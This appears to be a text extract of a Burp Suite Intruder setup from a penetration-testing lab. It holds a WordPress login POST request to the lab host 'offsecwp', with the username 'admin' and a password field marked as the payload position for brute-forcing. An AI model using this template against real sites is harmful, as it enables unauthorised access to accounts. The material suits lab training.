 Target: http://offsecwp
1 POST /wp-login.php HTTP/1.1
2 Host: offsecwp
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://offsecwp/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 97
10 Origin: http://offsecwp
11 Connection: keep-alive
12 Cookie: wordpress_test_cookie=WP%20Cookie%20check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=§§&wp-submit=Log+In&redirect_to=http%3A%2F%2Foffsecwp%2Fwp-admin%2F&testcookie=1